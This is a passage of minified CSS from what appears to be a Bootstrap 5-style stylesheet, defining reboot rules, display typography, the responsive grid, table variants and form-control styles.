1rem}img,svg{vertical-align:middle}table{caption-side:bottom;border-collapse:collapse}caption{color:#6c757d;text-align:left;padding-top:.5rem;padding-bottom:.5rem}th{text-align:inherit;text-align:-webkit-match-parent}thead,tbody,tfoot,tr,td,th{border-color:inherit;border-style:solid;border-width:0}label{display:inline-block}button{border-radius:0}button:focus:not(:focus-visible){outline:0}input,button,select,optgroup,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]::-webkit-calendar-picker-indicator{display:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button:not(:disabled),[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}fieldset{border:0;min-width:0;margin:0;padding:0}legend{float:left;font-size:calc(1.275rem + .3vw);line-height:inherit;width:100%;margin-bottom:.5rem;padding:0}@media (width>=1200px){legend{font-size:1.5rem}}legend+*{clear:left}::-webkit-datetime-edit-fields-wrapper{padding:0}::-webkit-datetime-edit-text{padding:0}::-webkit-datetime-edit-minute{padding:0}::-webkit-datetime-edit-hour-field{padding:0}::-webkit-datetime-edit-day-field{padding:0}::-webkit-datetime-edit-month-field{padding:0}::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:textfield}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{font:inherit}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}iframe{border:0}summary{cursor:pointer;display:list-item}progress{vertical-align:baseline}[hidden]{display:none!important}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:calc(1.625rem + 4.5vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-1{font-size:5rem}}.display-2{font-size:calc(1.575rem + 3.9vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-2{font-size:4.5rem}}.display-3{font-size:calc(1.525rem + 3.3vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-3{font-size:4rem}}.display-4{font-size:calc(1.475rem + 2.7vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-4{font-size:3.5rem}}.display-5{font-size:calc(1.425rem + 2.1vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-5{font-size:3rem}}.display-6{font-size:calc(1.375rem + 1.5vw);font-weight:300;line-height:1.2}@media (width>=1200px){.display-6{font-size:2.5rem}}.list-unstyled,.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{text-transform:uppercase;font-size:.875em}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote>:last-child{margin-bottom:0}.blockquote-footer{color:#6c757d;margin-top:-1rem;margin-bottom:1rem;font-size:.875em}.blockquote-footer:before{content:"— "}.img-fluid{max-width:100%;height:auto}.img-thumbnail{background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto;padding:.25rem}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{color:#6c757d;font-size:.875em}.container,.container-fluid,.container-xxl,.container-xl,.container-lg,.container-md,.container-sm{padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);width:100%;margin-left:auto;margin-right:auto}@media (width>=576px){.container-sm,.container{max-width:540px}}@media (width>=768px){.container-md,.container-sm,.container{max-width:720px}}@media (width>=992px){.container-lg,.container-md,.container-sm,.container{max-width:960px}}@media (width>=1200px){.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1140px}}@media (width>=1400px){.container-xxl,.container-xl,.container-lg,.container-md,.container-sm,.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-top:calc(var(--bs-gutter-y)*-1);margin-right:calc(var(--bs-gutter-x)/-2);margin-left:calc(var(--bs-gutter-x)/-2);flex-wrap:wrap;display:flex}.row>*{padding-right:calc(var(--bs-gutter-x)/2);padding-left:calc(var(--bs-gutter-x)/2);margin-top:var(--bs-gutter-y);flex-shrink:0;width:100%;max-width:100%}.col{flex:1 0}.row-cols-auto>*{flex:none;width:auto}.row-cols-1>*{flex:none;width:100%}.row-cols-2>*{flex:none;width:50%}.row-cols-3>*{flex:none;width:33.3333%}.row-cols-4>*{flex:none;width:25%}.row-cols-5>*{flex:none;width:20%}.row-cols-6>*{flex:none;width:16.6667%}.col-auto{flex:none;width:auto}.col-1{flex:none;width:8.33333%}.col-2{flex:none;width:16.6667%}.col-3{flex:none;width:25%}.col-4{flex:none;width:33.3333%}.col-5{flex:none;width:41.6667%}.col-6{flex:none;width:50%}.col-7{flex:none;width:58.3333%}.col-8{flex:none;width:66.6667%}.col-9{flex:none;width:75%}.col-10{flex:none;width:83.3333%}.col-11{flex:none;width:91.6667%}.col-12{flex:none;width:100%}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.6667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.3333%}.offset-5{margin-left:41.6667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.3333%}.offset-8{margin-left:66.6667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.3333%}.offset-11{margin-left:91.6667%}.g-0,.gx-0{--bs-gutter-x:0}.g-0,.gy-0{--bs-gutter-y:0}.g-1,.gx-1{--bs-gutter-x:.25rem}.g-1,.gy-1{--bs-gutter-y:.25rem}.g-2,.gx-2{--bs-gutter-x:.5rem}.g-2,.gy-2{--bs-gutter-y:.5rem}.g-3,.gx-3{--bs-gutter-x:1rem}.g-3,.gy-3{--bs-gutter-y:1rem}.g-4,.gx-4{--bs-gutter-x:1.5rem}.g-4,.gy-4{--bs-gutter-y:1.5rem}.g-5,.gx-5{--bs-gutter-x:3rem}.g-5,.gy-5{--bs-gutter-y:3rem}@media (width>=576px){.col-sm{flex:1 0}.row-cols-sm-auto>*{flex:none;width:auto}.row-cols-sm-1>*{flex:none;width:100%}.row-cols-sm-2>*{flex:none;width:50%}.row-cols-sm-3>*{flex:none;width:33.3333%}.row-cols-sm-4>*{flex:none;width:25%}.row-cols-sm-5>*{flex:none;width:20%}.row-cols-sm-6>*{flex:none;width:16.6667%}.col-sm-auto{flex:none;width:auto}.col-sm-1{flex:none;width:8.33333%}.col-sm-2{flex:none;width:16.6667%}.col-sm-3{flex:none;width:25%}.col-sm-4{flex:none;width:33.3333%}.col-sm-5{flex:none;width:41.6667%}.col-sm-6{flex:none;width:50%}.col-sm-7{flex:none;width:58.3333%}.col-sm-8{flex:none;width:66.6667%}.col-sm-9{flex:none;width:75%}.col-sm-10{flex:none;width:83.3333%}.col-sm-11{flex:none;width:91.6667%}.col-sm-12{flex:none;width:100%}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.6667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.3333%}.offset-sm-5{margin-left:41.6667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.3333%}.offset-sm-8{margin-left:66.6667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.3333%}.offset-sm-11{margin-left:91.6667%}.g-sm-0,.gx-sm-0{--bs-gutter-x:0}.g-sm-0,.gy-sm-0{--bs-gutter-y:0}.g-sm-1,.gx-sm-1{--bs-gutter-x:.25rem}.g-sm-1,.gy-sm-1{--bs-gutter-y:.25rem}.g-sm-2,.gx-sm-2{--bs-gutter-x:.5rem}.g-sm-2,.gy-sm-2{--bs-gutter-y:.5rem}.g-sm-3,.gx-sm-3{--bs-gutter-x:1rem}.g-sm-3,.gy-sm-3{--bs-gutter-y:1rem}.g-sm-4,.gx-sm-4{--bs-gutter-x:1.5rem}.g-sm-4,.gy-sm-4{--bs-gutter-y:1.5rem}.g-sm-5,.gx-sm-5{--bs-gutter-x:3rem}.g-sm-5,.gy-sm-5{--bs-gutter-y:3rem}}@media (width>=768px){.col-md{flex:1 0}.row-cols-md-auto>*{flex:none;width:auto}.row-cols-md-1>*{flex:none;width:100%}.row-cols-md-2>*{flex:none;width:50%}.row-cols-md-3>*{flex:none;width:33.3333%}.row-cols-md-4>*{flex:none;width:25%}.row-cols-md-5>*{flex:none;width:20%}.row-cols-md-6>*{flex:none;width:16.6667%}.col-md-auto{flex:none;width:auto}.col-md-1{flex:none;width:8.33333%}.col-md-2{flex:none;width:16.6667%}.col-md-3{flex:none;width:25%}.col-md-4{flex:none;width:33.3333%}.col-md-5{flex:none;width:41.6667%}.col-md-6{flex:none;width:50%}.col-md-7{flex:none;width:58.3333%}.col-md-8{flex:none;width:66.6667%}.col-md-9{flex:none;width:75%}.col-md-10{flex:none;width:83.3333%}.col-md-11{flex:none;width:91.6667%}.col-md-12{flex:none;width:100%}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.6667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.3333%}.offset-md-5{margin-left:41.6667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.3333%}.offset-md-8{margin-left:66.6667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.3333%}.offset-md-11{margin-left:91.6667%}.g-md-0,.gx-md-0{--bs-gutter-x:0}.g-md-0,.gy-md-0{--bs-gutter-y:0}.g-md-1,.gx-md-1{--bs-gutter-x:.25rem}.g-md-1,.gy-md-1{--bs-gutter-y:.25rem}.g-md-2,.gx-md-2{--bs-gutter-x:.5rem}.g-md-2,.gy-md-2{--bs-gutter-y:.5rem}.g-md-3,.gx-md-3{--bs-gutter-x:1rem}.g-md-3,.gy-md-3{--bs-gutter-y:1rem}.g-md-4,.gx-md-4{--bs-gutter-x:1.5rem}.g-md-4,.gy-md-4{--bs-gutter-y:1.5rem}.g-md-5,.gx-md-5{--bs-gutter-x:3rem}.g-md-5,.gy-md-5{--bs-gutter-y:3rem}}@media (width>=992px){.col-lg{flex:1 0}.row-cols-lg-auto>*{flex:none;width:auto}.row-cols-lg-1>*{flex:none;width:100%}.row-cols-lg-2>*{flex:none;width:50%}.row-cols-lg-3>*{flex:none;width:33.3333%}.row-cols-lg-4>*{flex:none;width:25%}.row-cols-lg-5>*{flex:none;width:20%}.row-cols-lg-6>*{flex:none;width:16.6667%}.col-lg-auto{flex:none;width:auto}.col-lg-1{flex:none;width:8.33333%}.col-lg-2{flex:none;width:16.6667%}.col-lg-3{flex:none;width:25%}.col-lg-4{flex:none;width:33.3333%}.col-lg-5{flex:none;width:41.6667%}.col-lg-6{flex:none;width:50%}.col-lg-7{flex:none;width:58.3333%}.col-lg-8{flex:none;width:66.6667%}.col-lg-9{flex:none;width:75%}.col-lg-10{flex:none;width:83.3333%}.col-lg-11{flex:none;width:91.6667%}.col-lg-12{flex:none;width:100%}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.6667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.3333%}.offset-lg-5{margin-left:41.6667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.3333%}.offset-lg-8{margin-left:66.6667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.3333%}.offset-lg-11{margin-left:91.6667%}.g-lg-0,.gx-lg-0{--bs-gutter-x:0}.g-lg-0,.gy-lg-0{--bs-gutter-y:0}.g-lg-1,.gx-lg-1{--bs-gutter-x:.25rem}.g-lg-1,.gy-lg-1{--bs-gutter-y:.25rem}.g-lg-2,.gx-lg-2{--bs-gutter-x:.5rem}.g-lg-2,.gy-lg-2{--bs-gutter-y:.5rem}.g-lg-3,.gx-lg-3{--bs-gutter-x:1rem}.g-lg-3,.gy-lg-3{--bs-gutter-y:1rem}.g-lg-4,.gx-lg-4{--bs-gutter-x:1.5rem}.g-lg-4,.gy-lg-4{--bs-gutter-y:1.5rem}.g-lg-5,.gx-lg-5{--bs-gutter-x:3rem}.g-lg-5,.gy-lg-5{--bs-gutter-y:3rem}}@media (width>=1200px){.col-xl{flex:1 0}.row-cols-xl-auto>*{flex:none;width:auto}.row-cols-xl-1>*{flex:none;width:100%}.row-cols-xl-2>*{flex:none;width:50%}.row-cols-xl-3>*{flex:none;width:33.3333%}.row-cols-xl-4>*{flex:none;width:25%}.row-cols-xl-5>*{flex:none;width:20%}.row-cols-xl-6>*{flex:none;width:16.6667%}.col-xl-auto{flex:none;width:auto}.col-xl-1{flex:none;width:8.33333%}.col-xl-2{flex:none;width:16.6667%}.col-xl-3{flex:none;width:25%}.col-xl-4{flex:none;width:33.3333%}.col-xl-5{flex:none;width:41.6667%}.col-xl-6{flex:none;width:50%}.col-xl-7{flex:none;width:58.3333%}.col-xl-8{flex:none;width:66.6667%}.col-xl-9{flex:none;width:75%}.col-xl-10{flex:none;width:83.3333%}.col-xl-11{flex:none;width:91.6667%}.col-xl-12{flex:none;width:100%}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.6667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.3333%}.offset-xl-5{margin-left:41.6667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.3333%}.offset-xl-8{margin-left:66.6667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.3333%}.offset-xl-11{margin-left:91.6667%}.g-xl-0,.gx-xl-0{--bs-gutter-x:0}.g-xl-0,.gy-xl-0{--bs-gutter-y:0}.g-xl-1,.gx-xl-1{--bs-gutter-x:.25rem}.g-xl-1,.gy-xl-1{--bs-gutter-y:.25rem}.g-xl-2,.gx-xl-2{--bs-gutter-x:.5rem}.g-xl-2,.gy-xl-2{--bs-gutter-y:.5rem}.g-xl-3,.gx-xl-3{--bs-gutter-x:1rem}.g-xl-3,.gy-xl-3{--bs-gutter-y:1rem}.g-xl-4,.gx-xl-4{--bs-gutter-x:1.5rem}.g-xl-4,.gy-xl-4{--bs-gutter-y:1.5rem}.g-xl-5,.gx-xl-5{--bs-gutter-x:3rem}.g-xl-5,.gy-xl-5{--bs-gutter-y:3rem}}@media (width>=1400px){.col-xxl{flex:1 0}.row-cols-xxl-auto>*{flex:none;width:auto}.row-cols-xxl-1>*{flex:none;width:100%}.row-cols-xxl-2>*{flex:none;width:50%}.row-cols-xxl-3>*{flex:none;width:33.3333%}.row-cols-xxl-4>*{flex:none;width:25%}.row-cols-xxl-5>*{flex:none;width:20%}.row-cols-xxl-6>*{flex:none;width:16.6667%}.col-xxl-auto{flex:none;width:auto}.col-xxl-1{flex:none;width:8.33333%}.col-xxl-2{flex:none;width:16.6667%}.col-xxl-3{flex:none;width:25%}.col-xxl-4{flex:none;width:33.3333%}.col-xxl-5{flex:none;width:41.6667%}.col-xxl-6{flex:none;width:50%}.col-xxl-7{flex:none;width:58.3333%}.col-xxl-8{flex:none;width:66.6667%}.col-xxl-9{flex:none;width:75%}.col-xxl-10{flex:none;width:83.3333%}.col-xxl-11{flex:none;width:91.6667%}.col-xxl-12{flex:none;width:100%}.offset-xxl-0{margin-left:0}.offset-xxl-1{margin-left:8.33333%}.offset-xxl-2{margin-left:16.6667%}.offset-xxl-3{margin-left:25%}.offset-xxl-4{margin-left:33.3333%}.offset-xxl-5{margin-left:41.6667%}.offset-xxl-6{margin-left:50%}.offset-xxl-7{margin-left:58.3333%}.offset-xxl-8{margin-left:66.6667%}.offset-xxl-9{margin-left:75%}.offset-xxl-10{margin-left:83.3333%}.offset-xxl-11{margin-left:91.6667%}.g-xxl-0,.gx-xxl-0{--bs-gutter-x:0}.g-xxl-0,.gy-xxl-0{--bs-gutter-y:0}.g-xxl-1,.gx-xxl-1{--bs-gutter-x:.25rem}.g-xxl-1,.gy-xxl-1{--bs-gutter-y:.25rem}.g-xxl-2,.gx-xxl-2{--bs-gutter-x:.5rem}.g-xxl-2,.gy-xxl-2{--bs-gutter-y:.5rem}.g-xxl-3,.gx-xxl-3{--bs-gutter-x:1rem}.g-xxl-3,.gy-xxl-3{--bs-gutter-y:1rem}.g-xxl-4,.gx-xxl-4{--bs-gutter-x:1.5rem}.g-xxl-4,.gy-xxl-4{--bs-gutter-y:1.5rem}.g-xxl-5,.gx-xxl-5{--bs-gutter-x:3rem}.g-xxl-5,.gy-xxl-5{--bs-gutter-y:3rem}}.table{--bs-table-bg:transparent;--bs-table-striped-color:#212529;--bs-table-striped-bg:#0000000d;--bs-table-active-color:#212529;--bs-table-active-bg:#0000001a;--bs-table-hover-color:#212529;--bs-table-hover-bg:#00000013;color:#212529;vertical-align:top;border-color:#dee2e6;width:100%;margin-bottom:1rem}.table>:not(caption)>*>*{background-color:var(--bs-table-bg);box-shadow:inset 0 0 0 9999px var(--bs-table-accent-bg);border-bottom-width:1px;padding:.5rem}.table>tbody{vertical-align:inherit}.table>thead{vertical-align:bottom}.table>:not(:last-child)>:last-child>*{border-bottom-color:currentColor}.caption-top{caption-side:top}.table-sm>:not(caption)>*>*{padding:.25rem}.table-bordered>:not(caption)>*{border-width:1px 0}.table-bordered>:not(caption)>*>*{border-width:0 1px}.table-borderless>:not(caption)>*>*{border-bottom-width:0}.table-striped>tbody>tr:nth-of-type(odd){--bs-table-accent-bg:var(--bs-table-striped-bg);color:var(--bs-table-striped-color)}.table-active{--bs-table-accent-bg:var(--bs-table-active-bg);color:var(--bs-table-active-color)}.table-hover>tbody>tr:hover{--bs-table-accent-bg:var(--bs-table-hover-bg);color:var(--bs-table-hover-color)}.table-primary{--bs-table-bg:#cfe2ff;--bs-table-striped-bg:#c5d7f2;--bs-table-striped-color:#000;--bs-table-active-bg:#bacbe6;--bs-table-active-color:#000;--bs-table-hover-bg:#bfd1ec;--bs-table-hover-color:#000;color:#000;border-color:#bacbe6}.table-secondary{--bs-table-bg:#e2e3e5;--bs-table-striped-bg:#d7d8da;--bs-table-striped-color:#000;--bs-table-active-bg:#cbccce;--bs-table-active-color:#000;--bs-table-hover-bg:#d1d2d4;--bs-table-hover-color:#000;color:#000;border-color:#cbccce}.table-success{--bs-table-bg:#d1e7dd;--bs-table-striped-bg:#c7dbd2;--bs-table-striped-color:#000;--bs-table-active-bg:#bcd0c7;--bs-table-active-color:#000;--bs-table-hover-bg:#c1d6cc;--bs-table-hover-color:#000;color:#000;border-color:#bcd0c7}.table-info{--bs-table-bg:#cff4fc;--bs-table-striped-bg:#c5e8ef;--bs-table-striped-color:#000;--bs-table-active-bg:#badce3;--bs-table-active-color:#000;--bs-table-hover-bg:#bfe2e9;--bs-table-hover-color:#000;color:#000;border-color:#badce3}.table-warning{--bs-table-bg:#fff3cd;--bs-table-striped-bg:#f2e7c3;--bs-table-striped-color:#000;--bs-table-active-bg:#e6dbb9;--bs-table-active-color:#000;--bs-table-hover-bg:#ece1be;--bs-table-hover-color:#000;color:#000;border-color:#e6dbb9}.table-danger{--bs-table-bg:#f8d7da;--bs-table-striped-bg:#eccccf;--bs-table-striped-color:#000;--bs-table-active-bg:#dfc2c4;--bs-table-active-color:#000;--bs-table-hover-bg:#e5c7ca;--bs-table-hover-color:#000;color:#000;border-color:#dfc2c4}.table-light{--bs-table-bg:#f8f9fa;--bs-table-striped-bg:#ecedee;--bs-table-striped-color:#000;--bs-table-active-bg:#dfe0e1;--bs-table-active-color:#000;--bs-table-hover-bg:#e5e6e7;--bs-table-hover-color:#000;color:#000;border-color:#dfe0e1}.table-dark{--bs-table-bg:#212529;--bs-table-striped-bg:#2c3034;--bs-table-striped-color:#fff;--bs-table-active-bg:#373b3e;--bs-table-active-color:#fff;--bs-table-hover-bg:#323539;--bs-table-hover-color:#fff;color:#fff;border-color:#373b3e}.table-responsive{-webkit-overflow-scrolling:touch;overflow-x:auto}@media (width<=575.98px){.table-responsive-sm{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=767.98px){.table-responsive-md{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=991.98px){.table-responsive-lg{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=1199.98px){.table-responsive-xl{-webkit-overflow-scrolling:touch;overflow-x:auto}}@media (width<=1399.98px){.table-responsive-xxl{-webkit-overflow-scrolling:touch;overflow-x:auto}}.form-label{margin-bottom:.5rem}.col-form-label{font-size:inherit;margin-bottom:0;padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem}.form-text{color:#6c757d;margin-top:.25rem;font-size:.875em}.form-control{color:#212529;appearance:none;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;width:100%;padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;display:block}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control[type=file]{overflow:hidden}.form-control[type=file]:not(:disabled):not([readonly]){cursor:pointer}.form-control:focus{color:#212529;background-color:#fff;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-control::-webkit-date-and-time-value{height:1.5em}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{opacity:1;background-color:#e9ecef}.form-control::file-selector-button{-webkit-margin-end:.75rem;color:#212529;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;margin:-.375rem -.75rem;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;margin-inline-end:.75rem;padding:.375rem .75rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::file-selector-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#dde0e3}.form-control::-webkit-file-upload-button{-webkit-margin-end:.75rem;color:#212529;pointer-events:none;border-color:inherit;border-style:solid;border-width:0;background-color:#e9ecef;border-inline-end-width:1px;border-radius:0;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control::-webkit-file-upload-button{transition:none}}.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button{background-color:#dde0e3}.form-control-plaintext{color:#212529;border:1px solid #0000;background-color:#0000;border-width:1px 0;width:100%;margin-bottom:0;padding:.375rem 0;line-height:1.5;display:block}.form-control-plaintext.form-control-sm,.form-control-plaintext.form-control-lg{padding-left:0;padding-right:0}.form-control-sm{border-radius:.2rem;min-height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem}.form-control-sm::file-selector-button{-webkit-margin-end:.5rem;margin:-.25rem -.5rem;margin-inline-end:.5rem;padding:.25rem .5rem}.form-control-lg{border-radius:.3rem;min-height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem}.form-control-lg::file-selector-button{-webkit-margin-end:1rem;margin:-.5rem -1rem;margin-inline-end:1rem;padding:.5rem 1rem}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}textarea.form-control-sm{min-height:calc(1.5em + .5rem + 2px)}textarea.form-control-lg{min-height:calc(1.5em + 1rem + 2px)}.form-control-color{max-width:3rem;height:auto;padding:.375rem}.form-control-color:not(:disabled):not([readonly]){cursor:pointer}.form-control-color::-moz-color-swatch{border-radius:.25rem;height:1.5em}.form-control-color::-webkit-color-swatch{border-radius:.25rem;height:1.5em}.form-select{color:#212529;appearance:none;background-color:#fff;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");background-position:right .75rem center;background-repeat:no-repeat;background-size:16px 12px;border:1px solid #ced4da;border-radius:.25rem;width:100%;padding:.375rem 2.25rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;display:block}.form-select:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-select[multiple],.form-select[size]:not([size="1"]){background-image:none;padding-right:.75rem}.form-select:disabled{background-color:#e9ecef}.form-select:-moz-focusring{color:#0000;text-shadow:0 0 #212529}.form-select-sm{padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.form-select-lg{padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.form-check{min-height:1.5rem;margin-bottom:.125rem;padding-left:1.5em;display:block}.form-check .form-check-input{float:left;margin-left:-1.5em}.form-check-input{vertical-align:top;appearance:none;-webkit-print-color-adjust:exact;color-adjust:exact;background-color:#fff;background-position:50%;background-repeat:no-repeat;background-size:contain;border:1px solid #00000040;width:1em;height:1em;margin-top:.25em}.form-check-input[type=checkbox]{border-radius:.25em}.form-check-input[type=radio]{border-radius:50%}.form-check-input:active{filter:brightness(90%)}.form-check-input:focus{border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem #0d6efd40}.form-check-input:checked{background-color:#0d6efd;border-color:#0d6efd}.form-check-input:checked[type=checkbox]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e")}.form-check-input:checked[type=radio]{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e")}.form-check-input[type=checkbox]:indeterminate{background-color:#0d6efd;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");border-color:#0d6efd}.form-check-input:disabled{pointer-events:none;filter:none;opacity:.5}.form-check-input[disabled]~.form-check-label,.form-check-input:disabled~.form-check-label{opacity:.5}.form-switch{padding-left:2.5em}.form-switch .form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");background-position:0;border-radius:2em;width:2em;margin-left:-2.5em;transition:background-position .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-switch .form-check-input{transition:none}}.form-switch .form-check-input:focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e")}.form-switch .form-check-input:checked{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");background-position:100%}.form-check-inline{margin-right:1rem;display:inline-block}.btn-check{clip:rect(0,0,0,0);pointer-events:none;position:absolute}.btn-check[disabled]+.btn,.btn-check:disabled+.btn{pointer-events:none;filter:none;opacity:.65}.form-range{appearance:none;background-color:#0000;width:100%;height:1.5rem;padding:0}.form-range:focus{outline:0}.form-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .25rem #0d6efd40}.form-range::-moz-focus-outer{border:0}.form-range::-webkit-slider-thumb{appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;width:1rem;height:1rem;margin-top:-.25rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-webkit-slider-thumb{transition:none}}.form-range::-webkit-slider-thumb:active{background-color:#b6d4fe}.form-range::-webkit-slider-runnable-track{color:#0000;cursor:pointer;background-color:#dee2e6;border-color:#0000;border-radius:1rem;width:100%;height:.5rem}.form-range::-moz-range-thumb{appearance:none;background-color:#0d6efd;border:0;border-radius:1rem;width:1rem;height:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-range::-moz-range-thumb{transition:none}}.form-range::-moz-range-thumb:active{background-color:#b6d4fe}.form-range::-moz-range-track{color:#0000;cursor:pointer;background-color:#dee2e6;border-color:#0000;border-radius:1rem;width:100%;height:.5rem}.form-range:disabled{pointer-events:none}.form-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.form-range:disabled::-moz-range-thumb{background-color:#adb5bd}.form-floating{position:relative}.form-floating>.form-control,.form-floating>.form-select{height:calc(3.5rem + 2px);padding:1rem .75rem}.form-floating>label{pointer-events:none;transform-origin:0 0;border:1px solid #0000;height:100%;padding:1rem .75rem;transition:opacity .1s ease-in-out,transform .1s ease-in-out;position:absolute;top:0;left:0}@media 